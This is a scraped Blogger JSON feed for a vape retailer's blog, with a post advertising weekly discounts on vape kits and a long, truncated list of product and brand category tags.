Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111001682256044906243_1768643653187&_=1768643653193
body_size: 17310
content:
// API callback
jQuery111001682256044906243_1768643653187({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System 